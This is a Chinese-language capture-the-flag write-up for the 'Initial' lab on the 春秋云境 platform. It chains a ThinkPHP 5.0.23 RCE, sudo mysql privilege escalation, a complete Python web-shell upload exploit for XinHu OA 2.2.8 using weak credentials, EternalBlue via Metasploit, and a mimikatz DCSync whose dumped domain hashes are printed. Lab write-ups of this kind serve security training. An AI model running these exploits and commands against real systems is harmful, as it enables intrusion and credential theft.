.png)

Initial - 春秋云境

从最简单的开始打吧

http://39.98.109.249/

sudo提权



fscan -h 39.98.109.249

扫到Thinkphp5.0.23RCE漏洞





直接进行GETSHELL



使用哥斯拉连接

/var/www/html >sudo -l

Matching Defaults entries for www-data on ubuntu-web01:

env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ubuntu-web01:

(root) NOPASSWD: /usr/bin/mysql

/var/www/html >

因为数据库root用户可以无密码登录直接进行sudo的mysql提权执行命令



sudo mysql -e '\! find / -name flag*'

成功搜索到flag01.txt

cat一下

获取第一部分的flag

flag01: flag{60b53231-

信呼2.2.8 GETSHELL

先挂上代理,这里不过多赘述

弱口令admin;admin123



先进性fscan扫描

./fscan -h 172.22.1.0/24

cat result.txt

172.22.1.2 域控制器

172.22.1.21 win7 MS17-010 漏洞

172.22.1.18 信呼OA



编辑一下kali的配置

vim /etc/proxychains4.conf



然后挂上代理直接运行EXP

在同目录下要写一个shell.php

import requests

session = requests.session()

url_pre = 'http://172.22.1.18/'

url1 = url_pre + '?a=check&m=login&d=&ajaxbool=true&rnd=533953'

url2 = url_pre + '/index.php?a=upfile&m=upload&d=public&maxsize=100&ajaxbool=true&rnd=798913'

url3 = url_pre + '/task.php?m=qcloudCos|runt&a=run&fileid=11'

data1 = {

'rempass': '0',

'jmpass': 'false',

'device': '1741491341281',

'ltype': '0',

'adminuser': 'YWRtaW4=::',

'adminpass': 'YWRtaW4xMjM=',

'yanzm': ''

}

r = session.post(url1, data=data1)

r = session.post(url2, files={'file': open('shell.php', 'r+')})

filepath = str(r.json()['filepath'])

filepath = "/" + filepath.split('.uptemp')[0] + '.php'

id = r.json()['id']

url3 = url_pre + f'/task.php?m=qcloudCos|runt&a=run&fileid={id}'

r = session.get(url3)

r = session.get(url_pre + filepath + "?1=system('dir');")

print(r.text)

原理:https://www.freebuf.com/articles/web/286380.html

sudo proxychains4 python3 exp.py

http://172.22.1.18/upload/2025-03/09_14374983.php



找到flag02.txt了

flag02: 2ce3-4813-87d4-

永恒之蓝+DCsync攻击

proxychains4 msfconsole

use exploit/windows/smb/ms17_010_eternalblue

#之前在fscan里面扫到过

show payloads

# 查看所有payloads

set payload windows/x64/meterpreter/bind_tcp_uuid

# 使用 bind_tcp 方式 在目标机器上 开启监听端口(需要主动连接)。

# 使用 UUID 进行唯一标识,帮助攻击者管理多个会话。

set RHOSTS 172.22.1.21

# 设置目标IP

exploit

# 攻击!

# 这里需要多打几次

上面这一步进行完成我们就可以成功拿到21段的权限

正常做法后续是抓取用户hash



load kiwi

kiwi_cmd "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit

502 krbtgt fb812eea13a18b7fcdb8e6d67ddc205b 514

1106 Marcus e07510a4284b3c97c8e7dee970918c5c 512

1107 Charles f6a9881cd5ae709abb4ac9ab87f24617 512

1000 DC01$ 917087466c128d682068f0cb49a2fead 532480

500 Administrator 10cf89a850fb1cdbe6bb432b859164c8 512

1104 XIAORANG-OA01$ d6126a9afe046d71d212186835ea1dee 4096

1108 XIAORANG-WIN7$ aa3cf7cdad268b94c110009e13180a55 4096

